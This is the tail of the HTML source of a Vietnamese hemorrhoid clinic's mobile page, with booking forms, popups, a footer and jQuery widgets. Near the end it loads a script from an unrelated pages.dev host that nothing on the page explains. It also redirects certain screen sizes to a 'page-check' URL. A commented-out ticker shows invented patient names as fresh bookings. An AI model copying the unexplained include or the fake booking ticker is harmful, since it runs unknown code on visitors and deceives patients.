				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Lê Phú Hạnh -->
<div id="book_lph" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_lph.jpg" alt="Bác sĩ CK I Lê Phú Hạnh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Lê Phú Hạnh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_lph"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Lê Phú Hạnh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>        <footer id="footer" class="nothome">
            <div class="container">
                <div id="logoft">
                    <a href="https://chuahaumonhn.com">
                        <img src="https://chuahaumonhn.com/public/mfrontend/images/logo-ft.png" alt="Trung tâm hậu môn trực tràng Hà Nội">
                        <span>Trung tâm hậu môn trực tràng Hà Nội</span>
                    </a>
                </div>
                <div class="clr"></div>
                <div id="ft-infcty">
                    <p>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG<br>Mã số thuế 0107638620. Chứng chỉ hành nghề số 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</p>
                </div>
                <div class="clr"></div>
                <div id="info_ft">
                    <div class="tit"><span>Thông tin liên hệ</span></div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193C1 Bà Triệu - Hà Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
                            <span><strong>0385.999.193 - 0243.3131.999</strong></span>
                        </li>
                        <li>
                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                            <span>Làm việc từ: 8h - 20h<br>tất cả các ngày nghỉ, lễ tết</span>
                        </li>
                    </ul>
                </div>
                <div id="info_ft">
                    <div class="tit"><span>Điều khoản vào chính sách</span></div>
                    <ul id="ft-dkcs">
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/dieu-khoan-su-dung-805.html">Điều khoản sử dụng</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-mat-806.html">Chính sách bảo mật</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-ve-thong-tin-807.html">Chính sách bảo vệ thông tin</a></li>
                    </ul>
                </div>
                <div class="copyright text-center">
                    <span>Copyright 2017 © TrungTamHauMonTrucTrangHaNoi. All rights reserved.</span>
                    <p style="text-align: center;font-size: 12px;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)
                    </p>
                </div>
            </div>
        </footer>
        <div id="fixbot" class="hsm">
            <img src="https://chuahaumonhn.com/public/mfrontend/images/fixbot-mobi.png" alt="">
            <div id="fbBtn">
                <a href="javascript:void(0);" class="btn-callto"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="javascript:;" id="btn-book-mobi"></a>
                
            </div>
        </div>
        <!-- <div class="schedule-online-wp">
            <a href="javascript:void(0);" title="Tư vấn đặt lịch">
                <div class="info"><span>Hồng Hạnh</span> đã đăng ký hẹn khám</div>
                <div class="created-at"><span>1</span> phút trước</div>
                <div class="reg">Click để nhận ưu đãi khám 100.000đ</div>
            </a>
        </div> -->
    </div>
    <div id="menuM">
        <div id="menuM-ovl" class="bgoverlay"></div>
        <div id="menuM-wrp">
            <div id="menuM-head">
                <img src="https://chuahaumonhn.com/public/mfrontend/images/menuM-img.png" alt="">
                <span id="menuM-close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
            </div>
            <div id="menuM-srch">
                <form action="https://chuahaumonhn.com/search-news" method="post">
                    <input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm ở đây.." required />
                    <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="_token" value="Hm4QGqCcwqX7ergwoh9lAxV8fq1xgrbPiKUDeOj9">
                </form>
            </div>
            <ul id="menuM-lst">
                <li><a href="https://chuahaumonhn.com">
                    <i id="menuM-ic1" class="menuM-ic"></i>
                    <span>Trang chủ</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/trung-tam-hau-mon-truc-trang-ha-noi-dia-chi-uy-tin-cua-nguoi-mac-tri-713.html">
                    <i id="menuM-ic2" class="menuM-ic"></i>
                    <span>Giới thiệu</span>
                </a></li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chuyen-khoa-tri-1">
                        <i id="menuM-ic3" class="menuM-ic"></i>
                        <span>Chuyên khoa trĩ</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/tri-ngoai-2">Trĩ ngoại</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-noi-3">Trĩ nội</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/benh-quanh-hau-mon-5">
                        <i id="menuM-ic4" class="menuM-ic"></i>
                        <span>Bệnh quanh hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/dau-hau-mon-9">Đau hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chan-thuong-hau-mon-11">
                        <i id="menuM-ic5" class="menuM-ic"></i>
                        <span>Chấn thương hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ro-hau-mon-12">Rò hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/sa-truc-trang-14">Sa trực tràng</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/bieu-hien-thuong-gap-15">
                        <i id="menuM-ic6" class="menuM-ic"></i>
                        <span>Biểu hiện thường gặp</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li>
                        <li><a href="https://chuahaumonhn.com/tao-bon-17">Táo bón</a></li>
                    </ul>
                </li>
                <!-- <li><a href="https://chuahaumonhn.com/ky-thuat-dac-biet-18">
                    <i id="menuM-ic7" class="menuM-ic"></i>
                    <span>Kỹ thuật</span>
                </a></li> -->
                <li><a href="https://chuahaumonhn.com/benh-an-19">
                    <i id="menuM-ic8" class="menuM-ic"></i>
                    <span>Bệnh án</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/bac-si">
                    <i id="menuM-ic9" class="menuM-ic"></i>
                    <span>Bác sĩ</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic10" class="menuM-ic"></i>
                    <span>Đặt hẹn</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic11" class="menuM-ic"></i>
                    <span>Liên hệ</span>
                </a></li>
            </ul>
            <div id="menuM-hotline">
                <div id="menuM-hotlineIC"><i id="menuM-ic12" class="menuM-ic"></i></div>
                <span>hotline tư vấn <b>0385.999.193 - 0243.3131.999</b></span>
            </div>
        </div>
    </div>
    <div id="popup1">
    <div id="p1Ovl" class="bgoverlay"></div>
    <div id="p1Wrp">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="p1Btn">
            <img src="https://chuahaumonhn.com/public/images/popup1-img.gif" alt="">
        </a>
        <span id="p1cls"></span>
    </div>
</div>
<style>
	#popup1{
		display: none;
	    width: 100vw;
	    height: 100vh;
	    position: fixed;
	    top: 0;
	    left: 0;
	    z-index: 99999;
	}
	#p1Wrp{
	    width: 90%;
	    max-width: 400px;
	    position: absolute;
	    top: 40%;
	    left: 50%;
	    transform: translate(-50%,-50%);
	    border-radius: 15px;
	    border: 3px solid #3ee0f8;
		overflow: hidden;
	}
	#p1cls{
	    display: block;
	    width: 30px;
	    height: 30px;
	    text-align: center;
	    line-height: 23px;
	    font-size: 22px;
	    color: #fff;
	    position: absolute;
	    top: -2px;
	    right: -2px;
	}
</style>    <!-- Popup Sendphone Mobile -->
<div id="popup_sosanh">
	<div id="ss-overlay" class="bgoverlay"></div>
	<div id="w-popup_sosanh">
		<img src="https://chuahaumonhn.com/public/mfrontend/images/img_popup_sosanh.jpg" alt="">
		<div id="frm_p_sosanh" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup so sánh">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<textarea placeholder="Triệu chứng" class="d-content"></textarea>
			<div class="w-btn">
				<a href="javascript:void(0);" class="d-send" id="btn_book">Gửi ngay</a>
				<a href="javascript:void(0);" id="btn_cancel">Bỏ qua</a>
			</div>
		</div>
	</div>
</div>
<style type="text/css">
#popup_sosanh{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#w-popup_sosanh{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
}
#frm_p_sosanh{
	margin-top: 10px;
	padding: 0 20px;
}
#frm_p_sosanh input,#frm_p_sosanh textarea{
	width: 100%;
    height: 40px;
    line-height: 40px;
    background: #fff;
    border: 1px solid #999;
    padding: 0 10px;
    outline: none;
    margin-bottom: 15px;
}
#frm_p_sosanh .w-btn{
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 15px;
}
#frm_p_sosanh .w-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
	border-radius: 5px;
}
#frm_p_sosanh .w-btn a#btn_book{
	width: calc(100% - 140px);
    background: #e1375f;
}
#frm_p_sosanh .w-btn a#btn_cancel{
	width: 130px;
    background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_book.active{
	background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_cancel.active{
	background: #e1375f;
}
</style>    <div class="marquee">
    <marquee scrollamount="5"><strong>Phòng khám đa khoa Cộng Đồng</strong> là trung tâm hậu môn trực tràng lớn nhất miền Bắc với <strong>chuyên khoa trĩ hàng đầu khu vực</strong>, Tại đây có đội ngũ bác sĩ chuyên nghiệp, <strong>chi phí hợp lý</strong>, <strong>đảm bảo hiệu quả điều trị</strong>. Hotline tư vấn miễn phí: <strong>0385.999.193</strong> - <strong>0243.3131.999</strong></marquee>
</div>
<style>
	body{
		padding-top: 23px !important;
	}
	.marquee{
	    display: block;
	    height: 23px;
	    background: #fff;
	    position: fixed;
	    top: 0;
		left: 50%;
		transform: translateX(-50%);
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 14px;
	    line-height: 23px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>    <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/js/global/sendphone.js?v=1767646041"></script>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/slick.js?v=1767646041"></script>
            <script type="text/javascript" src="https://chuahaumonhn.com/public/js/global/jquery.toc.js?v=1767646041"></script>
    <script type="text/javascript">
        var postCtnt = document.getElementById('pstDetail');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var heading = postCtnt.querySelector('h2,h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (heading) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, heading);
        } else {
            var secondParagraph = paragraphs[1];
            secondParagraph.insertAdjacentElement('afterend', tocPost);
        }
        $("#l_toc").toc({content: "#pstDetail", headings: "h2,h3"});
        $(document).ready(function(){
            $('#tit_toc').click(function(){
                $("#toc_toggle").text(function(i, v){
                   return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
                })
                $('ul#l_toc').toggle();
            });
        });
        var xemThemePost = document.getElementById("xem_theme_post");
        if (xemThemePost) {
            var links = xemThemePost.querySelectorAll("a");
            links.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        $('.loadmore p').click(function(){
            $('.loadmore-comments').toggleClass('active');
            $(this).html($(this).html() == 'Thu gọn bình luận' ? 'Xem thêm bình luận' : 'Thu gọn bình luận');
        });
        $(".wiget_2").html(
            '<div id="wiget_tuvan" class="container_wiget">'+
                '<a target="_blank" href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">'+
                    '<img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-tuvan.gif" alt="">'+
                    // '<div class="g-btn">'+
                    //     '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btn_live">Tư vấn trực tuyến</a>'+
                    //     '<a href="https://m.me/367953250577136" id="btn_fb">Chat facebook</a>'+
                    // '</div>'+
                    // '<img src="https://chuahaumonhn.com/public/images/wiget_tuvan/wiget_tuvan_mobi_load.gif" alt="" class="load">'+
                '</a>'+
            '</div>'
        );
        // window.setInterval(function(){
        //     $(".wiget_2 #btn_live,.wiget_2 #btn_fb").toggleClass('active');
        // }, 1400);
        $(".wiget_tuvanmoi").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<img src="https://chuahaumonhn.com/public/images/wiget_tuvan/wiget_20211231.png" alt="">'+
                '<div id="sc-tvm_gbt">'+
                    '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
                    '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
                '</div>'+
            '</div>'
        );
        $(".sc-hotline").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<a href="tel:02433131999" ><img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-hotline.gif" alt=""></a>'+
            '</div>'
        );
        $(".sc-trieuchungtv").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-tuvantrieuchung.gif" alt=""></a>'+
            '</div>'
        );
        $(".sc-bacsionline").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-bacsionline.gif" alt=""></a>'+
            '</div>'
        );
        // Shortcode ưu đãi trĩ
		$(".sc-uudai-tri").html(
            '<div class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-tri-3.jpg" alt=""></a>'+
            '</div>'
        );
        $(".bs_nmn").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuahaumonhn.com/public/images/wiget_bs/wiget_bs_nmn.png" alt="PGS.TS Nguyễn Mạnh Nhâm">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuahaumonhn.com/bac-si/nguyen-manh-nham-1.htm">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
                        '<a href="javascript:;" class="booking btn_wiget_bs" data-toggle="modal" data-target="#book_nmn">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
                            '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
                            '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuahaumonhn.com/bac-si/nguyen-manh-nham-1.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_tt").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuahaumonhn.com/public/images/wiget_bs/wiget_bs_tt.png" alt="TS.BS Trịnh Tùng">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuahaumonhn.com/bac-si/trinh-tung-2.htm">TS.BS: <strong>Trịnh Tùng</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
                            '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuahaumonhn.com/bac-si/trinh-tung-2.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_ndm").remove();
        $(".bs_mqc").remove();

        /*Book bác sĩ*/
        $("a.booking").click(function(){
            var getValue = $(this).attr("data-target");
            $(getValue).addClass('open');
        })
        $("a.close_book").click(function(){
            var getValue = $(this).attr("data-target");
            $(getValue).removeClass('open');
        });
        if($('#testPost').length > 0) {
            $('#testPost-frm').html(
                '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
                '<div class="testPost-frm d_contact">'+
                '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                '<input type="hidden" class="d-fullname" value="ADW">'+
                '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
                '<div class="testPost-gbt">'+
                    '<a style="color:#fff!important" href="javascript:;" id="testPost-send" class="d-send">Gửi bài test</a>'+
                    '<a style="color:#333!important" href="http://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="testPost-live">Giải đáp trực tuyến</a>'+
                '</div>'+
                '</div>'+
                '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
            );
        }   
        $( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
        $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
        $('.button-imgblur').click(function(){
            $(this).parent().hide();
        });
    </script>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/wow.js?v=1767646041"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            // Popup luân phiên
            setTimeout(function(){
                $('#popup1').fadeIn(400);
            },30000);
            $("#p1cls,#p1Ovl").click(function(){
                $('#popup1').fadeOut(400);
                setTimeout(function(){
                    $('#popup1').fadeIn(400);
                },30000);
            });
            // $("#popup_ycc .overlay_popup,#popup_ycc .btn-cacel,#popup_ycc .btn-agree").click(function(){
            //     $('#popup_ycc').fadeOut(400);
            //     setTimeout(function(){
            //         $('#popup1').fadeIn(400);
            //     },25000);
            // });
            // 
            var dWidth = $(window).width();
            var dHeight = $(window).height();
            if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                window.location.href = "https://chuahaumonhn.com/page-check";
            }
            $(window).scroll(function() {
                if ($(this).scrollTop() > 75) {
                    $('.header').addClass('sticky');
                } else {
                    $('.header').removeClass('sticky');
                }
            });
            $("a#btn_uudai").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a").toggleClass('active');
            }, 1000);
            if($(window).width() < 991.98) {
                $("#btnMenu").click(function(){
                    $("#menuM").toggleClass('in');
                });
                $("#menuM-ovl,#menuM-close").click(function(){
                    $("#menuM").removeClass('in');
                });
                $(".menuM-drp").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $(".menuM-drp").removeClass('in');
                    $("#menuM-lst .sub-menu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".sub-menu").show(400);
                });
            };
        });
        var $d = new Array('Gia Hân', 'Huyền Linh', 'Hải Băng', 'Văn Tư', 'Minh Vương', 'Đức Anh', 'Chị Loan', 'Anh Khánh', 'Trung Nghĩa', 'Văn Huấn', 'Quang Tuấn', 'Quang Duy', 'Xuân Thái');
        var $t = 0;

        // setInterval(function () {
        //     if ($('.schedule-online-wp').hasClass('animate')) {
        //         $('.schedule-online-wp').removeClass('animate');
        //     } else {
        //         $('.schedule-online-wp .info span').text($d[$t]);
        //         $('.schedule-online-wp').addClass('animate');
        //         if ($t >= $d.length - 1) {
        //             $t = 0;
        //         } else {
        //             $t = $t + 1;
        //         }
        //         var $m1 = Math.floor((Math.random() * 5) + 2);
        //         $('.schedule-online-wp .created-at span').text($m1);
        //     }
        // }, 5000);

        // $(".schedule-online-wp a,#btn_baogia").click(function(){
        //     $('#sendphone_mobi').fadeIn(400);
        // });
        $('#slide_mobile').slick({
            dots: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: 7000,
            prevArrow:'<button class="sbanner_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
            nextArrow:'<button class="sbanner_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
        });
        jQuery(document).ready(function($){
            $("#btn-book-mobi").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a,#fix-bot ul li:nth-child(1)").toggleClass('active');
            }, 1000);
        });
    </script>
                <script type="text/javascript">
        $(document).ready(function(){ 
            var linksLC = document.getElementsByTagName("a");
            for (var i = 0; i < linksLC.length; i++) {
                var href = linksLC[i].getAttribute("href");
                if (href && (href.indexOf("https://swt.chuabenhtri193.com/") === 0 || href.indexOf("//swt.chuabenhtri193.com/") === 0 || href.indexOf("http://swt.chuabenhtri193.com/") === 0)) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }
            }
        });
    </script>
    <script type="text/javascript">
        WebFontConfig = {google: { families: ['Alfa Slab One:400'] }};
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4770878afb724d4ba118de9bab03c794","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/font-utm.css?v=1767646041
body_size: -170
content:
@font-face {
    font-family: 'UTM Avo';
    src: url('../fonts/utm/UTMAvo.eot');
